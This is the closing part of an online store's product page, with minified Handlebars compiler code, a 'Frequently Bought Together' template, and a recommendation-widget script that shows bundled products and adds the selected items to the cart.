this.push(["(",i,s.paramsInit?["),(",s.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",s.callParams)," : helper))"])},invokePartial:function(t,e,r){var s=[],i=this.setupParams(e,1,s);t&&(e=this.popStack(),delete i.name),r&&(i.indent=JSON.stringify(r)),i.helpers="helpers",i.partials="partials",i.decorators="container.decorators",t?s.unshift(e):s.unshift(this.nameLookup("partials",e,"partial")),this.options.compat&&(i.depths="depths"),i=this.objectLiteral(i),s.push(i),this.push(this.source.functionCall("container.invokePartial","",s))},assignToHash:function(t){var e=this.popStack(),r=void 0,s=void 0,i=void 0;this.trackIds&&(i=this.popStack()),this.stringParams&&(s=this.popStack(),r=this.popStack());var n=this.hash;r&&(n.contexts[t]=r),s&&(n.types[t]=s),i&&(n.ids[t]=i),n.values[t]=e},pushId:function(t,e,r){"BlockParam"===t?this.pushStackLiteral("blockParams["+e[0]+"].path["+e[1]+"]"+(r?" + "+JSON.stringify("."+r):"")):"PathExpression"===t?this.pushString(e):"SubExpression"===t?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:i,compileChildren:function(t,e){for(var r=t.children,s=void 0,i=void 0,n=0,a=r.length;n<a;n++){s=r[n],i=new this.compiler;var o=this.matchExistingProgram(s);if(null==o){this.context.programs.push("");var c=this.context.programs.length;s.index=c,s.name="program"+c,this.context.programs[c]=i.compile(s,e,this.context,!this.precompile),this.context.decorators[c]=i.decorators,this.context.environments[c]=s,this.useDepths=this.useDepths||i.useDepths,this.useBlockParams=this.useBlockParams||i.useBlockParams,s.useDepths=this.useDepths,s.useBlockParams=this.useBlockParams}else s.index=o.index,s.name="program"+o.index,this.useDepths=this.useDepths||o.useDepths,this.useBlockParams=this.useBlockParams||o.useBlockParams}},matchExistingProgram:function(t){for(var e=0,r=this.context.environments.length;e<r;e++){var s=this.context.environments[e];if(s&&s.equals(t))return s}},programExpression:function(t){var e=this.environment.children[t],r=[e.index,"data",e.blockParams];return(this.useBlockParams||this.useDepths)&&r.push("blockParams"),this.useDepths&&r.push("depths"),"container.program("+r.join(", ")+")"},useRegister:function(t){this.registers[t]||(this.registers[t]=!0,this.registers.list.push(t))},push:function(t){return t instanceof s||(t=this.source.wrap(t)),this.inlineStack.push(t),t},pushStackLiteral:function(t){this.push(new s(t))},pushSource:function(t){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),t&&this.source.push(t)},replaceStack:function(t){var e=["("],r=void 0,i=void 0,n=void 0;if(!this.isInline())throw new c["default"]("replaceStack on non-inline");var a=this.popStack(!0);if(a instanceof s)e=["(",r=[a.value]],n=!0;else{i=!0;var o=this.incrStack();e=["((",this.push(o)," = ",a,")"],r=this.topStack()}var l=t.call(this,r);n||this.popStack(),i&&this.stackSlot--,this.push(e.concat(l,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var t=this.inlineStack;this.inlineStack=[];for(var e=0,r=t.length;e<r;e++){var i=t[e];if(i instanceof s)this.compileStack.push(i);else{var n=this.incrStack();this.pushSource([n," = ",i,";"]),this.compileStack.push(n)}}},isInline:function(){return this.inlineStack.length},popStack:function(t){var e=this.isInline(),r=(e?this.inlineStack:this.compileStack).pop();if(!t&&r instanceof s)return r.value;if(!e){if(!this.stackSlot)throw new c["default"]("Invalid stack pop");this.stackSlot--}return r},topStack:function(){var t=this.isInline()?this.inlineStack:this.compileStack,e=t[t.length-1];return e instanceof s?e.value:e},contextName:function(t){return this.useDepths&&t?"depths["+t+"]":"depth"+t},quotedString:function(t){return this.source.quotedString(t)},objectLiteral:function(t){return this.source.objectLiteral(t)},aliasable:function(t){var e=this.aliases[t];return e?(e.referenceCount++,e):((e=this.aliases[t]=this.source.wrap(t)).aliasable=!0,e.referenceCount=1,e)},setupHelper:function(t,e,r){var s=[];return{params:s,paramsInit:this.setupHelperArgs(e,t,s,r),name:this.nameLookup("helpers",e,"helper"),callParams:[this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})")].concat(s)}},setupParams:function(t,e,r){var s={},i=[],n=[],a=[],o=!r,c=void 0;o&&(r=[]),s.name=this.quotedString(t),s.hash=this.popStack(),this.trackIds&&(s.hashIds=this.popStack()),this.stringParams&&(s.hashTypes=this.popStack(),s.hashContexts=this.popStack());var l=this.popStack(),h=this.popStack();(h||l)&&(s.fn=h||"container.noop",s.inverse=l||"container.noop");for(var p=e;p--;)c=this.popStack(),r[p]=c,this.trackIds&&(a[p]=this.popStack()),this.stringParams&&(n[p]=this.popStack(),i[p]=this.popStack());return o&&(s.args=this.source.generateArray(r)),this.trackIds&&(s.ids=this.source.generateArray(a)),this.stringParams&&(s.types=this.source.generateArray(n),s.contexts=this.source.generateArray(i)),this.options.data&&(s.data="data"),this.useBlockParams&&(s.blockParams="blockParams"),s},setupHelperArgs:function(t,e,r,s){var i=this.setupParams(t,e,r);return i=this.objectLiteral(i),s?(this.useRegister("options"),r.push("options"),["options=",i]):r?(r.push(i),""):i}},function(){for(var t="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),e=i.RESERVED_WORDS={},r=0,s=t.length;r<s;r++)e[t[r]]=!0}(),i.isValidJavaScriptVariableName=function(t){return!i.RESERVED_WORDS[t]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(t)},e["default"]=i,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e,r){if(n.isArray(t)){for(var s=[],i=0,a=t.length;i<a;i++)s.push(e.wrap(t[i],r));return s}return"boolean"==typeof t||"number"==typeof t?t+"":t}function i(t){this.srcFile=t,this.source=[]}e.__esModule=!0;var n=r(5),a=void 0;a||((a=function(t,e,r,s){this.src="",s&&this.add(s)}).prototype={add:function(t){n.isArray(t)&&(t=t.join("")),this.src+=t},prepend:function(t){n.isArray(t)&&(t=t.join("")),this.src=t+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),i.prototype={isEmpty:function(){return!this.source.length},prepend:function(t,e){this.source.unshift(this.wrap(t,e))},push:function(t,e){this.source.push(this.wrap(t,e))},merge:function(){var t=this.empty();return this.each(function(e){t.add(["  ",e,"\n"])}),t},each:function(t){for(var e=0,r=this.source.length;e<r;e++)t(this.source[e])},empty:function(){var t=this.currentLocation||{start:{}};return new a(t.start.line,t.start.column,this.srcFile)},wrap:function(t){var e=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return t instanceof a?t:(t=s(t,this,e),new a(e.start.line,e.start.column,this.srcFile,t))},functionCall:function(t,e,r){return r=this.generateList(r),this.wrap([t,e?"."+e+"(":"(",r,")"])},quotedString:function(t){return'"'+(t+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(t){var e=[];for(var r in t)if(t.hasOwnProperty(r)){var i=s(t[r],this);"undefined"!==i&&e.push([this.quotedString(r),":",i])}var n=this.generateList(e);return n.prepend("{"),n.add("}"),n},generateList:function(t){for(var e=this.empty(),r=0,i=t.length;r<i;r++)r&&e.add(","),e.add(s(t[r],this));return e},generateArray:function(t){var e=this.generateList(t);return e.prepend("["),e.add("]"),e}},e["default"]=i,t.exports=e["default"]}])});
</script>


  <script id="ba-freq" type="text/x-handlebars-template">
  <div id="ba-bought-together"
        class="ba-products-box ba-products-box_2   "
        style="">
    <h2 class="freq_text" style="color: #222;font-family: Sans-Serif;font-size: 21px;text-align: left">
      Frequently Bought Together
    </h2>
    <div class="ba-products-list">
      {{#products}}
        <div class="ba-product {{#ifEq @index 0}}ba-first{{/ifEq}}" data-product-id="{{id}}">
          <a href="/products/{{handle}}" target="_blank">
            <span class="ba-label ba-label-sale ellipsis {{#unless variants.0.compare_at_price}}ba-hidden{{/unless}}">
              Sale
            </span>
            <img src='{{image}}'/>
          </a>
        </div>
      {{/products}}
    </div>
    <div class="ba-clear"></div>
    <div class="ba-product-form">
      <span id="ba-total-price-cont">
        <span id="ba-total-price-title">Total Price</span>:
        <span class="ba-product-price ba-total-price sale-price money"
style="color:#989898">
        </span>
      </span>
      <button class="ba-product-addtocart ba-freq-atc" type="button"
              style="background-color: #6371c7;color: #ffffff;border-color: #6371c7;border-style: solid;border-width: 1px"
              onMouseOver="this.style.backgroundColor='#3f4eae';this.style.color='#fafafa';"
              onMouseOut="this.style.backgroundColor='#6371c7';this.style.color='#ffffff';"
              >
        Add selected to cart
      </button>
    </div>

    <ul class="ba-products-input">
      {{#products}}
        <li data-product-id="{{id}}">
          <input type="checkbox" name="id[]" value="{{variants.0.id}}" checked class="ba-freq-products-input" data-price="{{variants.0.price}}" data-variant-id="{{variants.0.id}}" data-qty="1">
          {{#ifThisProduct id}}
            <strong>
              <span class="this-item">This item:</span>
              <span class="product-title" style="color:#111111">{{{title}}}</span>
            </strong>
          {{/ifThisProduct}}
          {{#unlessThisProduct id}}
            <a href="/products/{{handle}}" class="product-title" target="_blank" style="color:#111111">
              {{{title}}}
            </a>
          {{/unlessThisProduct}}
          {{#ifMoreThan variants.length 1}}
            <div class="ba-product-variants-container">
              <select class="ba-product-variant-select">
                {{#variants}}
                  
                    <option value="{{id}}" {{#ifEq @index 0}}selected{{/ifEq}} data-price="{{price}}" data-compare-price="{{compare_at_price}}">{{title}}</option>
                  
                {{/variants}}
              </select>
            </div>
          {{/ifMoreThan}}
          <span class="ba-product-price-container">
            <span class="ba-product-price money sale-price ba-regular-price" style="color:#989898">
              {{{displayPrice variants.0.price}}}
            </span>
            <span class="ba-product-oldprice reg-price money ba-compare-at-price {{#unless variants.0.compare_at_price}}ba-hidden{{/unless}}"
                  style="color:#b12704">
              {{{displayPrice variants.0.compare_at_price}}}
            </span>
          </span>
        </li>
      {{/products}}
    </ul>
  </div>
</script>

  
  


<script type="text/javascript">
  (function(window, document) {"use strict";
    

    function reqJquery(onload) {
      if(typeof jQuery === 'undefined' || (parseInt(jQuery.fn.jquery) === 1 && parseFloat(jQuery.fn.jquery.replace(/^1\./,'')) < 10)){
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js';;
        script.type = 'text/javascript';
        script.onload = script.onreadystatechange = function() {
          if (script.readyState) {
            if (script.readyState === 'complete' || script.readyState === 'loaded') {
              script.onreadystatechange = null;
              onload(jQuery.noConflict(true));
            }
          } else {
            onload(jQuery.noConflict(true));
          }
        };
        head.appendChild(script);
      } else {
        onload(jQuery);
      }
    }

    reqJquery(function($) {
      var RecWidgetBase=function(){var t=this;return this.settings={},this.serverProductIds=[],this.currentProductId,this.handlebars,this.moneyFormat,this.includeCurrentProduct=!0,this.minimumProductsForShow=2,this.templateSelector,this.wrapperSelector,this.widget_type,this.init=function(){!this.currentProductId&&window.booster&&window.booster.product&&(this.currentProductId=window.booster.product.id),window.booster&&(this.moneyFormat=window.booster.money_format),this.initHandlebars()},this.initHandlebars=function(){!this.handlebars&&baHandlebars&&(this.handlebars=baHandlebars),this.handlebars&&(t.handlebars.registerHelper("ifLessThan",function(t,r,e){if(t>r)return e.fn(this)}),t.handlebars.registerHelper("ifMoreThan",function(t,r,e){if(t>r)return e.fn(this)}),t.handlebars.registerHelper("ifEq",function(t,r,e){return t==r?e.fn(this):e.inverse(this)}),t.handlebars.registerHelper("displayPrice",function(r){return t.baDisplayPrice(r)}),t.handlebars.registerHelper("ifThisProduct",function(r,e){if(r==t.currentProductId)return e.fn(this)}),t.handlebars.registerHelper("unlessThisProduct",function(r,e){if(r!=t.currentProductId)return e.fn(this)}))},this.getRecommendations=function(r,e){var i=window.booster;i.product||(i.product={id:t.currentProductId}),i.product.id||(i.product.id=t.currentProductId),$.ajax({cache:!1,type:"POST",url:t.settings.app_root_url,data:JSON.stringify($.extend({cart_product_ids:r,cartProductHandles:e,widget_type:t.widget_type},i)),dataType:"json",contentType:"application/json; charset=utf-8",success:t.recommendationsGot})},this.recommendationsGot=function(){},this.reloadCurrency=function(){"object"==typeof Currency&&"object"==typeof Currency.moneyFormats&&"function"==typeof mlvedaload&&mlvedaload()},this.baDisplayPrice=function(r,e=!0){return r===undefined&&(r=0),t.baDisplayCents(parseFloat(r)*(e?1:100))},this.baDisplayCents=function(r){function e(t,r){return void 0===t?r:t}function i(t,r,i,a){if(r=e(r,2),i=e(i,","),a=e(a,"."),isNaN(t)||null==t)return 0;var n=(t=(t/100).toFixed(r)).split(".");return n[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(n[1]?a+n[1]:"")}if(void 0===r||null==r)return"";if("string"==typeof r&&0==r.length)return"";var a=/\{\{\s*(\w+)\s*\}\}/;"string"==typeof r&&(r=r.replace(".",""));var n="";switch(t.moneyFormat.match(a)[1]){case"amount":n=i(r,2);break;case"amount_no_decimals":n=i(r,0);break;case"amount_no_decimals_with_comma_separator":n=i(r,0,".",",");break;case"amount_with_comma_separator":n=i(r,2,".",",")}return t.moneyFormat.replace(a,n)},this.shuffleProducts=function(t){var r,e,i;for(i=t.length-1;i>0;i--)r=Math.floor(Math.random()*(i+1)),e=t[i],t[i]=t[r],t[r]=e;return t},this.sortProducts=function(r){return $.isArray(t.serverProductIds)?r:r.sort(function(r,e){return t.serverProductIds[r.id].position-t.serverProductIds[e.id].position})},this.prepareProducts=function(r,e){var i;return r=$(r).filter(function(r,e){return e.id!=t.currentProductId||(i=e,!1)}).toArray(),r=e?t.shuffleProducts(r):t.sortProducts(r),i&&r.unshift(i),r},this.afterShowWidget=function(){},this.showWidget=function(r){var e=$(t.templateSelector).html(),i=r.products;if(!(i.length<t.minimumProductsForShow)){var a={products:t.prepareProducts(i,t.settings.shuffle),total_price:r.total_price},n=t.handlebars.compile(e)(a);$(t.wrapperSelector).html(n),t.bindEvents(),t.afterShowWidget()}},this.searchProducts=function(r){var e=[];t.serverProductIds=r.product_ids;var i=$.isArray(r.product_ids)?r.product_ids:Object.keys(r.product_ids);t.includeCurrentProduct&&$.merge(i,[t.currentProductId]);for(var a=0;a<i.length;a++)e.push("id:"+i[a]);$.ajax({url:"/search",type:"POST",dataType:"json",data:{view:"ba-rec-dis",type:"product",q:e.join(" OR ")},success:t.showWidget})},this.afterVariantSelected=function(){},this.bindEvents=function(){$(".ba-product-variant-select").on("change",function(){var r=$(this).parents("li"),e=$(this).find("option:selected"),i=r.find(".ba-freq-products-input");i.data("price",e.data("price")),i.val($(this).val()),r.find(".ba-product-price").html(t.baDisplayPrice(e.data("price")));var a=r.find(".ba-product-oldprice"),n=$('ba-product[data-product-id="'+r.data("productId")+'"] .ba-label-sale');e.data("comparePrice")?(a.html(t.baDisplayPrice(e.data("comparePrice"))).removeClass("ba-hidden"),n.removeClass("ba-hidden")):(a.addClass("ba-hidden"),n.addClass("ba-hidden")),t.afterVariantSelected()})},this.addVariantsToCart=function(r,e){if(r.length){var i=r.shift();if(i.length<=0)return;$.ajax({url:"/cart/add.js",type:"POST",dataType:"json",data:{id:i,quantity:1},headers:{"ba-met-applied":!0},success:function(){var a=parseInt((new Date).getTime());window.baMet&&baMet.saveBaCartData({id:i,q:1,ts:a,app:"freq",name:e}),t.addVariantsToCart(r,e)},error:function(i){"object"==typeof i&&"object"==typeof i.responseJSON&&"string"==typeof i.responseJSON.description&&alert(i.responseJSON.description),"string"==typeof res&&alert(i),t.addVariantsToCart(r,e)}})}else this.variantsAddedToCart()},this.redirectToCart=function(){setTimeout(function(){window.location.href="/cart"},100)},this.variantsAddedToCart=function(){this.redirectToCart()},this};
      var RecProductWidget=function(){var t=this;return this.base=new RecWidgetBase,this.settings={},this.init=function(){this.base.settings=this.settings,this.base.widget_type="pw",window.booster&&window.booster.product&&(this.base.currentProductId=window.booster.product.id),this.base.templateSelector="#ba-freq",this.base.wrapperSelector="div.ba-freq-wrapper",this.base.afterShowWidget=this.afterShowWidget,this.base.afterVariantSelected=this.recalculateTotal,this.base.recommendationsGot=this.recommendationsGot,this.base.variantsAddedToCart=function(){$(".ba-product-addtocart").html(t.settings.trans_added_selected_to_cart),"go_to_cart"==t.settings.action_after_add?this.redirectToCart():window.location.reload()},this.base.init(),this.base.currentProductId&&(this.settings.preview||$.ajax({url:"/cart.js",type:"GET",dataType:"json",contentType:"application/json; charset=utf-8",success:function(a){for(var e=[],r=[],s=0;s<a.items.length;s++)e.push(a.items[s].product_id),r.push(a.items[s].handle);t.base.getRecommendations(e,r)}}))},this.afterShowWidget=function(){if(window.baMet)try{if($("#ba-bought-together:visible").length>0){var a={};a.url=baMet.page_hash.url,a.trigger_product_id=window.BoosterApps.common.product.id,a.freq_product_ids=$("#ba-bought-together div.ba-products-list div.ba-product").map(function(t,a){return parseInt(a.getAttribute("data-product-id"))}).get(),baMet.apply("freq_view",a,"freq")}}catch(e){console.log(e)}t.recalculateTotal(),t.bindEvents()},this.recommendationsGot=function(a){var e="<div class='ba-freq-wrapper'></div>";if(t.settings.freq_enabled){var r=$("form[action*='/cart/add']").first();0==$(".ba-freq-wrapper").length&&r.after(e),t.base.searchProducts(a)}else t.settings.preview&&($("#widget-preview").append(e),t.base.searchProducts(a));t.base.reloadCurrency()},this.markFirstImage=function(){$(".ba-product").removeClass("ba-first"),$(".ba-product:not(.ba-disabled):first").addClass("ba-first")},this.bindEvents=function(){$(".ba-freq-products-input").on("change",function(){$(".ba-freq-products-input:checked").length?$(".ba-product-addtocart").show():$(".ba-product-addtocart").hide();var a=$(this),e=a.parent(),r=$(".ba-product[data-product-id="+e.data("productId")+"]");a.is(":checked")?(e.removeClass("ba-disabled"),r.removeClass("ba-disabled"),t.markFirstImage(),r.fadeIn(700)):(e.addClass("ba-disabled"),r.addClass("ba-disabled"),t.markFirstImage(),r.hide()),t.recalculateTotal()}),$(".ba-product-addtocart").on("click",function(){$(".ba-product-addtocart").html("...").attr("disabled","disabled");var a=$.makeArray($(".ba-freq-products-input:checked").map(function(){return parseInt($(this).val())}));if(window.baMet)try{var e=baMet.page_hash;e.variant_ids=a,e.total_price=parseInt($(".ba-total-price").data("ba-freq-total-price")),baMet.apply("freq_atc",e,"freq")}catch(r){console.log(r)}a.length>0?t.base.addVariantsToCart(a,"freq_atc"):$(".ba-product-addtocart").html(t.settings.trans_add_selected_to_cart).attr("disabled",!1)})},this.recalculateTotal=function(){var a=0;$(".ba-freq-products-input:checked").each(function(){a+=parseFloat($(this).data("price"))}),$(".ba-total-price").attr("data-ba-freq-total-price",a).html(t.base.baDisplayPrice(a))},this};
      
      

      var csw_settings = {
        app_root_url: '/apps/booster_recommendations',
        app_name:     'freq',
        shop_domain:  '',
        shuffle: false,
        freq_enabled: true,
        trans_add_selected_to_cart: 'Add to Cart',
        trans_added_selected_to_cart: 'Added to cart'
      };

      if(window.booster.ba_page == 'product') {
        
          var widget = new RecProductWidget();
          widget.settings = {
            app_root_url: '/apps/booster_recommendations',
            app_name:     'freq',
            shop_domain:  '',
            shuffle: true,
            freq_enabled: true,
            trans_add_selected_to_cart: 'Add selected to cart',
            trans_added_selected_to_cart: 'Added selected to cart',
            action_after_add: 'go_to_cart'
          };
          widget.init();
        
        
      } else if(window.booster.ba_page == 'cart') {
        

        
      }
    });


    function insertPopupMessageJs(){
      var head = document.getElementsByTagName('head')[0];
      var script = document.createElement('script');
      script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'frequently-bought.boosterapps.com/preview_freq.js';
      script.type = 'text/javascript';
      head.appendChild(script);
    }
    if(document.location.search.indexOf("preview_freq=1") > -1){
      setTimeout(function(){
        insertPopupMessageJs();
      }, 3500);
    }

  }(window, document));
  //version 10.03.2021 - 0.01
</script>



</body>
</html>
